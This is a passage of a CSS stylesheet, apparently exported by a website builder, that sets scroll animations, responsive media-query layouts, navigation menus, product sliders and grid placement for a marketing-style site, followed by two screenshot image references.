  -webkit-transform: translate(50px, 0px);
  -ms-transform: translate(50px, 0px);
  transform: translate(50px, 0px);
}

html.w-mod-js *[data-ix="fade-in-top-scroll-in"] {
  opacity: 0;
  -webkit-transform: translate(0px, -50px);
  -ms-transform: translate(0px, -50px);
  transform: translate(0px, -50px);
}

html.w-mod-js *[data-ix="fade-in-bottom-scroll-in"] {
  opacity: 0;
  -webkit-transform: translate(0px, 50px);
  -ms-transform: translate(0px, 50px);
  transform: translate(0px, 50px);
}

html.w-mod-js *[data-ix="bounce-in-scroll-in"] {
  opacity: 0;
  -webkit-transform: scale(0.6000000000000003, 0.6000000000000003);
  -ms-transform: scale(0.6000000000000003, 0.6000000000000003);
  transform: scale(0.6000000000000003, 0.6000000000000003);
}

html.w-mod-js *[data-ix="scale-on-scroll"] {
  opacity: 0;
  -webkit-transform: scale(0.01, 0.01);
  -ms-transform: scale(0.01, 0.01);
  transform: scale(0.01, 0.01);
}

@media screen and (max-width: 991px) {
  .hamburger-button:hover {
    color: #2196f3;
  }

  .hamburger-button.w--open {
    background-color: #333;
  }

  .hamburger-button.left {
    float: left;
  }

  .hamburger-button.white {
    color: #fff;
  }

  .hero-slider {
    height: 400px;
  }

  .form-wrapper.squeezed {
    padding-right: 10%;
    padding-left: 10%;
  }

  .left-navigation {
    width: 100%;
    height: auto;
    float: none;
  }

  .nav-link {
    padding-top: 15px;
    padding-bottom: 15px;
    color: #fff;
  }

  .nav-menu {
    padding: 17px;
    background-color: #333;
  }

  .logo-link {
    margin-top: 0px;
    margin-bottom: 0px;
    margin-left: 10px;
    float: left;
  }

  .content {
    width: 100%;
    height: auto;
  }

  .social-footer {
    margin-top: 0px;
  }

  .content-column {
    padding-top: 0px;
  }

  .container-3 {
    background-color: #d77927;
  }

  .nav-link-2 {
    background-color: #d77927;
  }

  .nav-link-3 {
    background-color: #d77927;
  }

  .nav-link-4.w--current {
    background-color: #d77927;
  }

  .menu-button {
    background-color: #d77927;
  }

  .description-text {
    max-width: 50vw;
  }

  .arrow {
    -webkit-filter: invert(100%);
    filter: invert(100%);
  }

  .arrow-left {
    display: none;
  }

  .arrow-right {
    display: none;
  }

  .product-card {
    position: relative;
    padding-bottom: 50px;
  }

  .slider-left {
    width: 80px;
    height: 50px;
    padding: 7px;
    border-style: none;
    border-radius: 0px;
    background-color: #8c54ff;
  }

  .product-base {
    margin-top: 45px;
    margin-bottom: 45px;
  }

  .slider-right {
    width: 80px;
    height: 50px;
    padding: 7px;
    border-style: none;
    border-radius: 0px;
    background-color: #8c54ff;
  }

  .content-wrap {
    position: relative;
    z-index: 20;
  }

  .product-slider-section {
    overflow: hidden;
  }

  .product-image {
    max-width: 130%;
  }

  .arrow-bottom {
    position: absolute;
    left: 0px;
    top: auto;
    right: 0px;
    bottom: 0%;
    z-index: 5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: 50px;
    margin-right: auto;
    margin-left: auto;
    padding-top: 50px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #fff;
  }

  .mask {
    overflow: visible;
  }

  .cards-grid-container {
    grid-column-gap: 20px;
  }
}

@media screen and (max-width: 767px) {
  .brand-link.on-top {
    float: left;
  }

  .brand-link.left-spacing {
    padding-left: 0px;
  }

  .section {
    padding-right: 20px;
    padding-left: 20px;
  }

  .hero-slider {
    height: 528px;
  }

  .slide {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .cta-section {
    padding-right: 20px;
    padding-left: 20px;
    text-align: center;
  }

  .cta-heading {
    margin-bottom: 10px;
  }

  .form-wrapper.squeezed {
    padding-right: 9px;
    padding-left: 0px;
  }

  .picture-border {
    margin-bottom: 13px;
  }

  .footer {
    padding-right: 20px;
    padding-left: 20px;
  }

  .grid-fours {
    width: 33.33%;
  }

  .image-column {
    margin-bottom: 10px;
  }

  .content-column {
    margin-bottom: 13px;
    text-align: center;
  }

  .container {
    padding-right: 20px;
    padding-left: 20px;
  }

  .column {
    margin-top: -149px;
  }

  .image {
    text-align: left;
  }

  .div-block-2 {
    margin-top: 86px;
  }

  .column-2 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .paragraph-3 {
    margin-top: 79px;
  }

  .button-2 {
    margin-top: 16px;
  }

  .button-3 {
    margin-top: 10px;
    margin-left: 0px;
  }

  .button-4 {
    margin-top: 10px;
  }

  .button-5 {
    margin-top: 10px;
    margin-left: 0px;
  }

  .paragraph-4 {
    margin-top: 156px;
  }

  .container-9 {
    margin-bottom: 51px;
  }

  .image-6 {
    display: inline-block;
  }

  .product-card {
    min-width: 80%;
  }

  .product-wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .product-base {
    margin-top: 35px;
    margin-bottom: 35px;
  }

  .feature-column-2 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .product-image {
    max-width: 100%;
  }

  .cards-section {
    padding: 40px 20px;
  }

  .cards-grid-container {
    max-width: none;
    -ms-grid-row-align: stretch;
    align-self: stretch;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -ms-grid-rows: auto auto auto;
    grid-template-rows: auto auto auto;
  }
}

@media screen and (max-width: 479px) {
  .button.tab {
    margin-bottom: 9px;
  }

  .hero-slider {
    height: 550px;
  }

  .slide {
    padding-right: 53px;
    padding-left: 53px;
  }

  .cta-section.centered-accented {
    margin-top: -16px;
  }

  .grid-fours {
    width: 50%;
  }

  .column {
    display: block;
    margin-top: -130px;
    padding-top: 0px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  .container-2 {
    margin-top: -44px;
  }

  .grid {
    margin-top: 70px;
    margin-bottom: -63px;
    padding-bottom: 0px;
    grid-column-gap: 0px;
    grid-row-gap: 2px;
    -ms-grid-columns: 0.5fr 0.5fr 0.5fr 0.5fr;
    grid-template-columns: 0.5fr 0.5fr 0.5fr 0.5fr;
    grid-template-rows: repeat(auto-fit, 104px) 0px;
  }

  .text-block---johny {
    font-size: 15px;
  }

  .text-block-2 {
    font-size: 15px;
  }

  .text-block-3 {
    font-size: 15px;
  }

  .text-block-4 {
    font-size: 15px;
  }

  .div-block-2 {
    margin-top: 64px;
  }

  .column-3 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .column-4 {
    margin-top: 10px;
    padding-top: 0px;
    padding-bottom: 8px;
  }

  .column-5 {
    margin-bottom: -79px;
  }

  .column-6 {
    margin-bottom: 6px;
  }

  .column-7 {
    margin-top: -162px;
  }

  .column-8 {
    margin-top: -162px;
  }

  .column-9 {
    margin-top: -58px;
  }

  .description-text {
    max-width: 80vw;
  }

  .paragraph-3 {
    margin-top: 143px;
    margin-bottom: 13px;
  }

  .text-block-5 {
    margin-top: -51px;
    margin-bottom: 0px;
    font-size: 10px;
    line-height: 9px;
  }

  .container-7 {
    padding-top: 24px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .button-2 {
    margin-left: 0px;
  }

  .button-3 {
    margin-left: 0px;
  }

  .button-4 {
    margin-left: 0px;
  }

  .button-5 {
    margin-left: 0px;
  }

  .image-5 {
    margin-top: -25px;
  }

  .div-block-4 {
    margin-top: -25px;
  }

  .div-block-5 {
    margin-top: 1px;
  }

  .paragraph-4 {
    margin-top: 149px;
  }

  .paragraph-5 {
    margin-top: 41px;
  }

  .paragraph-6 {
    margin-bottom: 41px;
  }

  .button-block {
    width: 100%;
    min-height: auto;
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .pricing {
    font-size: 55px;
  }

  .product-base {
    min-height: 190px;
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .content-wrap {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .car-icon {
    margin-right: 8px;
  }

  .feature-block {
    margin-top: 0px;
    margin-bottom: 0px;
    padding: 7px 8px;
  }

  .feature-column-2 {
    width: auto;
    padding-right: 0px;
    padding-left: 0px;
  }

  .price-block {
    width: 100%;
    padding: 16px 0px;
  }

  .product-slider-section {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .html-embed-3 {
    margin-top: 70px;
    padding-top: 0px;
  }

  .centered-container {
    text-align: left;
  }

  .cards-grid-container {
    margin-right: 0px;
    margin-left: 0px;
    padding-top: 20px;
    padding-bottom: 20px;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
  }
}

#w-node-_3cf69cb1-6d4c-e51c-2ab0-ec2a1c0aa8be-a75001fd {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  -ms-grid-column-align: center;
  justify-self: center;
}

#w-node-_21abaffc-115c-a03e-2c7c-becf20db3d9a-a75001fd {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  -ms-grid-column-align: center;
  justify-self: center;
}

#w-node-_3598a9db-dc38-76e2-3d6a-244d268c2476-a75001fd {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  -ms-grid-column-align: center;
  justify-self: center;
}

#w-node-_2ecfb995-c8c0-fa31-5da3-5ab3522ca45f-a75001fd {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  -ms-grid-column-align: center;
  justify-self: center;
}

#w-node-_70b9423d-6657-41da-52e6-b3cd7a4ce0be-c74493ab {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  -ms-grid-column-align: center;
  justify-self: center;
}

#w-node-_9a4d0a87-5eb6-d41e-7d42-e7b7e610f094-c74493ab {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  -ms-grid-column-align: center;
  justify-self: center;
}

#w-node-fbf6489e-926b-8269-7b5d-54ec4117c979-c74493ab {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  -ms-grid-column-align: center;
  justify-self: center;
}

#w-node-_4336282c-c052-a43e-1234-2dc395b55c75-c74493ab {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  -ms-grid-column-align: center;
  justify-self: center;
}

#w-node-_0f31dd2b-acac-4e22-3eb9-a096dd01c655-c74493ab {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  -ms-grid-column-align: center;
  justify-self: center;
}

@media screen and (max-width: 767px) {
  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad74-a75001fd {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
  }

  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad76-a75001fd {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
  }

  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7b-a75001fd {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
  }

  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7d-a75001fd {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-row-align: start;
    align-self: start;
  }
}

@media screen and (max-width: 479px) {
  #w-node-_3cf69cb1-6d4c-e51c-2ab0-ec2a1c0aa8be-a75001fd {
    -ms-grid-row-align: center;
    align-self: center;
    -ms-grid-column-align: center;
    justify-self: center;
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
  }

  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad6a-a75001fd {
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
  }

  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad71-a75001fd {
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
  }

  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad78-a75001fd {
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
  }
}


